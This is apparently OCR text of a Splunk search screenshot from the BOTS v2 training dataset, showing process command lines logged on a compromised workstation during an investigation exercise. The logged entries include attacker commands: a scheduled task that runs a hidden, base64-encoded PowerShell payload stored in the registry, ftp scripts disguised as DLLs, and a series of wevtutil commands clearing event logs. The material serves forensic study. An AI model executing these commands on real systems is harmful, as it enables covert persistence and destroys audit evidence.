 splunk>enterprise Apps phamthanhsang-cs Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
index=botsv2 sourcetype=xmlwineventlog host=wrk-klagerf ParentProcessId=2936 All time
|table _time CommandLine ProcessId
489 events (before 6/5/25 8:48:04.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (489) Visualization
100 Per Page Format Preview < Prev 1 2 3 4 5 Next >
_time CommandLine ProcessId
2017-08-24 11:00:30 "C:\Windows\system32\ftp.exe" -i -s:winsys32.dll 3936
2017-08-24 11:01:33 "C:\Windows\system32\whoami.exe" /user 2580
2017-08-24 11:04:26 "C:\Windows\system32\schtasks.exe" /Create /F /RU system /SC DAILY /ST 10:39 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c 4016
\"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKLM:\Software\Microsoft\Network debug).debug)))\""
2017-08-26 12:28:57 "C:\Windows\system32\ftp.exe" -i -s:winsys64.dll 3804
2017-08-26 12:30:11 "C:\Windows\system32\wevtutil.exe" cl "General Logging" 2908
2017-08-26 12:30:11 "C:\Windows\system32\wevtutil.exe" cl ForwardedEvents 4404
2017-08-26 12:30:11 "C:\Windows\system32\wevtutil.exe" cl EndpointMapper 3804
2017-08-26 12:30:11 "C:\Windows\system32\wevtutil.exe" cl DirectShowPluginControl 2736
2017-08-26 12:30:11 "C:\Windows\system32\wevtutil.exe" cl DirectShowFilterGraph 3792
2017-08-26 12:30:11 "C:\Windows\system32\wevtutil.exe" cl Application 540
2017-08-26 12:30:11 "C:\Windows\system32\wevtutil.exe" cl Analytic 4192
2017-08-26 12:30:11 "C:\Windows\system32\wevtutil.exe" cl AirSpaceChannel 4872